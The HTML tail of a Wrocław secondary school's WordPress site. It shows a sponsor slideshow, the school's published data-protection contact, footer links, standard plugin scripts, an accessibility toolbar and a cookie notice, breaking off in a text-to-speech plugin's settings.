https://lo3.wroc.pl/wp-content/uploads/2022/02/Logo_ProfiLingua_NAJ_CENTRUM_EDU_krzywe-768x233.png 768w, https://lo3.wroc.pl/wp-content/uploads/2022/02/Logo_ProfiLingua_NAJ_CENTRUM_EDU_krzywe-1536x467.png 1536w, https://lo3.wroc.pl/wp-content/uploads/2022/02/Logo_ProfiLingua_NAJ_CENTRUM_EDU_krzywe-750x228.png 750w, https://lo3.wroc.pl/wp-content/uploads/2022/02/Logo_ProfiLingua_NAJ_CENTRUM_EDU_krzywe.png 1698w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption class="wp-block-jetpack-slideshow_caption gallery-caption"><a href="https://www.profi-lingua.pl/">Profi Lingua</a></figcaption></figure></li><li class="wp-block-jetpack-slideshow_slide swiper-slide"><figure><img decoding="async" width="1024" height="342" alt="" class="wp-block-jetpack-slideshow_image wp-image-3380" data-id="3380" src="https://lo3.wroc.pl/wp-content/uploads/2022/09/loga_wspolnie_unicef_wroclaw_-1024x342.png" srcset="https://lo3.wroc.pl/wp-content/uploads/2022/09/loga_wspolnie_unicef_wroclaw_-1024x342.png 1024w, https://lo3.wroc.pl/wp-content/uploads/2022/09/loga_wspolnie_unicef_wroclaw_-300x100.png 300w, https://lo3.wroc.pl/wp-content/uploads/2022/09/loga_wspolnie_unicef_wroclaw_-768x256.png 768w, https://lo3.wroc.pl/wp-content/uploads/2022/09/loga_wspolnie_unicef_wroclaw_-1536x512.png 1536w, https://lo3.wroc.pl/wp-content/uploads/2022/09/loga_wspolnie_unicef_wroclaw_-750x250.png 750w, https://lo3.wroc.pl/wp-content/uploads/2022/09/loga_wspolnie_unicef_wroclaw_.png 1772w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption class="wp-block-jetpack-slideshow_caption gallery-caption"> <a href="https://lo3.wroc.pl/wp-content/uploads/2022/09/Wspolpraca-z-UNICEF-em-1.pdf">UNICEF</a></figcaption></figure></li><li class="wp-block-jetpack-slideshow_slide swiper-slide"><figure><img decoding="async" width="570" height="282" alt="" class="wp-block-jetpack-slideshow_image wp-image-3613" data-id="3613" src="https://lo3.wroc.pl/wp-content/uploads/2023/02/logo-2.jpg" srcset="https://lo3.wroc.pl/wp-content/uploads/2023/02/logo-2.jpg 570w, https://lo3.wroc.pl/wp-content/uploads/2023/02/logo-2-300x148.jpg 300w" sizes="(max-width: 570px) 100vw, 570px" /><figcaption class="wp-block-jetpack-slideshow_caption gallery-caption"><a href="https://www.wisport.com.pl/">Wisport</a></figcaption></figure></li><li class="wp-block-jetpack-slideshow_slide swiper-slide"><figure><img decoding="async" width="512" height="283" alt="" class="wp-block-jetpack-slideshow_image wp-image-4024" data-id="4024" src="https://lo3.wroc.pl/wp-content/uploads/2023/12/Ekaltech_logo-duze.jpg" srcset="https://lo3.wroc.pl/wp-content/uploads/2023/12/Ekaltech_logo-duze.jpg 512w, https://lo3.wroc.pl/wp-content/uploads/2023/12/Ekaltech_logo-duze-300x166.jpg 300w" sizes="(max-width: 512px) 100vw, 512px" /><figcaption class="wp-block-jetpack-slideshow_caption gallery-caption"><a href="https://ekaltech.pl/">EkalTech</a></figcaption></figure></li><li class="wp-block-jetpack-slideshow_slide swiper-slide"><figure><img decoding="async" width="163" height="68" alt="" class="wp-block-jetpack-slideshow_image wp-image-4313" data-id="4313" src="https://lo3.wroc.pl/wp-content/uploads/2024/11/lokum_deweloper-rgb.png"/></figure></li><li class="wp-block-jetpack-slideshow_slide swiper-slide"><figure><img decoding="async" width="1024" height="328" alt="" class="wp-block-jetpack-slideshow_image wp-image-4369" data-id="4369" src="https://lo3.wroc.pl/wp-content/uploads/2025/01/KAMIX-1024x328.png" srcset="https://lo3.wroc.pl/wp-content/uploads/2025/01/KAMIX-1024x328.png 1024w, https://lo3.wroc.pl/wp-content/uploads/2025/01/KAMIX-300x96.png 300w, https://lo3.wroc.pl/wp-content/uploads/2025/01/KAMIX-768x246.png 768w, https://lo3.wroc.pl/wp-content/uploads/2025/01/KAMIX-1536x492.png 1536w, https://lo3.wroc.pl/wp-content/uploads/2025/01/KAMIX-750x240.png 750w, https://lo3.wroc.pl/wp-content/uploads/2025/01/KAMIX.png 1711w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></li></ul><a class="wp-block-jetpack-slideshow_button-prev swiper-button-prev swiper-button-white" role="button"></a><a class="wp-block-jetpack-slideshow_button-next swiper-button-next swiper-button-white" role="button"></a><a aria-label="Pause Slideshow" class="wp-block-jetpack-slideshow_button-pause" role="button"></a><div class="wp-block-jetpack-slideshow_pagination swiper-pagination swiper-pagination-white"></div></div></div>
</div><div id="text-7" class="sidebar-wrap widget_text">			<div class="textwidget"><p style="text-align: center;">Inspektorem Ochrony Danych w LO Nr III jest Pan Tomasz Grzybowski.<br />
Prosimy kontaktować się pod adresem <a href="mailto:inspektor@coreconsulting.pl" target="_top">inspektor@coreconsulting.pl</a><br />
lub numerem +48 501 083 482<br />
<a href="https://lo3.wroc.pl/polityka-prywatnosci/">Polityka prywatności</a></p>
</div>
		</div><div id="custom_html-3" class="widget_text sidebar-wrap widget_custom_html"><div class="textwidget custom-html-widget"><p style="text-align: center;">
<a href="https://lo3.wroc.pl/dostepnosc-cyfrowa/">Dostępność cyfrowa i raport</a></p></div></div><div id="block-12" class="sidebar-wrap widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://www.wroclaw.pl/"><img decoding="async" width="200" height="200" src="https://lo3.wroc.pl/wp-content/uploads/2023/06/logo_wroclawia.gif" alt="" class="wp-image-3787"/></a></figure>
</div>    
        
    
</div><!-- #sidebar1 -->        
        
    </div><!-- #content -->




<div id="footer" class="row default-footer">
    
        
                            <div class="footer-right">
                    	<ul class="social-profiles">
							
			            <li class="social-profile social-profile-custom">
			            	<a href="https://lo-amickiewiczawroclaw.bip.gov.pl/" title="Biuletyn Informacji Publicznej" id="social-id-1" class="mysocial social-custom">
			            			                        				                            	<img class="mysocial-icon" src="https://lo3.wroc.pl/wp-content/uploads/2020/10/logo_glowne-2.jpg" alt="" />
		                            		                        			            	</a>
			            </li>
		            
		    						
			            <li class="social-profile social-profile-custom">
			            	<a href="https://www.facebook.com/lo3wroclaw" title="Facebook" id="social-id-2" class="mysocial social-custom">
			            			                        				                            	<img class="mysocial-icon" src="https://lo3.wroc.pl/wp-content/uploads/2020/10/facebook1.png" alt="" />
		                            		                        			            	</a>
			            </li>
		            
		    						
			            <li class="social-profile social-profile-custom">
			            	<a href="https://www.youtube.com/channel/UCYDEIFZX14CZHMX5hs_kWcQ" title="YouTube" id="social-id-3" class="mysocial social-custom">
			            			                        				                            	<img class="mysocial-icon" src="https://lo3.wroc.pl/wp-content/uploads/2020/10/youtube.png" alt="" />
		                            		                        			            	</a>
			            </li>
		            
		    						
			            <li class="social-profile social-profile-custom">
			            	<a href="https://lo3.wroc.pl/partnerzy" title="Partnerzy" id="social-id-4" class="mysocial social-custom">
			            			                        				                            	<img class="mysocial-icon" src="https://lo3.wroc.pl/wp-content/uploads/2021/11/partnerzy11.jpg" alt="" />
		                            		                        			            	</a>
			            </li>
		            
		    	    </ul>
    
                                    </div>
            
            <div class="copyright-developer">
                                    <div id="copyright">
                        <p>© Maciej Radecki &amp; Konrad Siudziński 2018 - 2025 </p>
                    </div>
                
                                    <div id="developer">
                        <p>
                                                        Strona stworzona przy pomocy <a href="https://www.graphene-theme.com/" rel="nofollow">Motywy Graphene</a>.                        </p>

                                            </div>
                            </div>

        
                
    </div><!-- #footer -->


</div><!-- #container -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/graphene/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<a href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>
	<script type="text/javascript" id="pojo-a11y-js-extra">
/* <![CDATA[ */
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
//# sourceURL=pojo-a11y-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lo3.wroc.pl/wp-content/plugins/pojo-accessibility/modules/legacy/assets/js/app.min.js?ver=1.0.0" id="pojo-a11y-js"></script>
<script type="text/javascript" src="https://lo3.wroc.pl/wp-content/plugins/lazy-loading-responsive-images/js/lazysizes.min.js?ver=1713729594" id="lazysizes-js"></script>
<script type="text/javascript" src="https://lo3.wroc.pl/wp-content/plugins/lazy-loading-responsive-images/js/ls.unveilhooks.min.js?ver=1713729594" id="lazysizes-unveilhooks-js"></script>
<script type="text/javascript" src="https://lo3.wroc.pl/wp-content/plugins/lazy-loading-responsive-images/js/ls.native-loading.min.js?ver=1713729594" id="lazysizes-native-loading-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"164159395","post":"270","tz":"1","srv":"lo3.wroc.pl","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "164159395", "270" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-blocks-assets-base-url-js-before">
/* <![CDATA[ */
var Jetpack_Block_Assets_Base_Url="https://lo3.wroc.pl/wp-content/plugins/jetpack/_inc/blocks/";
//# sourceURL=jetpack-blocks-assets-base-url-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/dom-ready.min.js" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/escape-html.min.js" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://lo3.wroc.pl/wp-content/plugins/jetpack/_inc/blocks/slideshow/view.js?minify=false&amp;ver=15.4" id="jetpack-block-slideshow-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/blocks/swiper.js" id="jetpack-swiper-library-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://lo3.wroc.pl/wp-includes/js/wp-emoji-release.min.js?ver=9a2b7912e75b273e02405687a34f0c62"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://lo3.wroc.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Przejdź do treści</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-left" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Narzędzia dostępności" role="button">
					<span class="pojo-sr-only sr-only">Otwórz pasek narzędzi</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Narzędzia dostępności</title>
						<path d="M50 8.1c23.2 0 41.9 18.8 41.9 41.9 0 23.2-18.8 41.9-41.9 41.9C26.8 91.9 8.1 73.2 8.1 50S26.8 8.1 50 8.1M50 0C22.4 0 0 22.4 0 50s22.4 50 50 50 50-22.4 50-50S77.6 0 50 0zm0 11.3c-21.4 0-38.7 17.3-38.7 38.7S28.6 88.7 50 88.7 88.7 71.4 88.7 50 71.4 11.3 50 11.3zm0 8.9c4 0 7.3 3.2 7.3 7.3S54 34.7 50 34.7s-7.3-3.2-7.3-7.3 3.3-7.2 7.3-7.2zm23.7 19.7c-5.8 1.4-11.2 2.6-16.6 3.2.2 20.4 2.5 24.8 5 31.4.7 1.9-.2 4-2.1 4.7-1.9.7-4-.2-4.7-2.1-1.8-4.5-3.4-8.2-4.5-15.8h-2c-1 7.6-2.7 11.3-4.5 15.8-.7 1.9-2.8 2.8-4.7 2.1-1.9-.7-2.8-2.8-2.1-4.7 2.6-6.6 4.9-11 5-31.4-5.4-.6-10.8-1.8-16.6-3.2-1.7-.4-2.8-2.1-2.4-3.9.4-1.7 2.1-2.8 3.9-2.4 19.5 4.6 25.1 4.6 44.5 0 1.7-.4 3.5.7 3.9 2.4.7 1.8-.3 3.5-2.1 3.9z"/>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Narzędzia dostępności</p>

					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Zwiększ czcionkę</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Zwiększ czcionkę</span>								</a>
							</li>

							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Zmniejsz czcionkę</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Zmniejsz czcionkę</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Skala szarości</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Skala szarości</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Wysoki kontrast</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">Wysoki kontrast</span>								</a>
							</li>
						
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Jasne tło</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Jasne tło</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Podkreśl linki</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Podkreśl linki</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Czytelna czcionka</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Czytelna czcionka</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Resetuj</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Resetuj</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		
		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Ta strona korzysta z ciasteczek aby świadczyć usługi na najwyższym poziomie. Dalsze korzystanie ze strony oznacza, że zgadzasz się na ich użycie.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Zgoda">Zgoda</button><button id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Nie wyrażam zgody">Nie wyrażam zgody</button><button data-link-url="https://lo3.wroc.pl/rodo/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Polityka prywatności">Polityka prywatności</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Nie wyrażam zgody"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
	        <span id="sexy_tooltip_title"><span class="the-tooltip top left dark-midnight-blue"><span class="tooltip_inner">Click to listen highlighted text!</span></span></span>
	        <div id="sound_container" class="sound_div sound_div_basic size_1 speaker_32" title="" style=""><div id="sound_text"></div>
	        </div><div id="sound_audio"></div>
	        <script type="text/javascript">
	        	var players = new Array(),
	            	blink_timer = new Array(),
	            	rotate_timer = new Array(),
	            	lang_identifier = "pl",
	            	selected_txt = "",
	            	sound_container_clicked = false,
	            	sound_container_visible = true,
	            	blinking_enable = true,
	            	basic_plg_enable = true,
	            	pro_container_clicked = false,
	            	streamerphp_folder = "https://gspeech.io/",
	            	translation_tool = "g",
	            	//translation_audio_type = 'audio/x-wav',
	            	translation_audio_type = 'audio/mpeg',
	            	speech_text_length = "100",
	            	blink_start_enable_pro = true,
	            	createtriggerspeechcount = 0,
					speechtimeoutfinal = 0,
					speechtxt = "",
	            	userRegistered = "0",
	            	gspeech_bcp = ["#ffffff","#ffffff","#ffffff","#ffffff","#ffffff"],
			    	gspeech_cp = ["#111111","#3284c7","#fc0000","#0d7300","#ea7d00"],
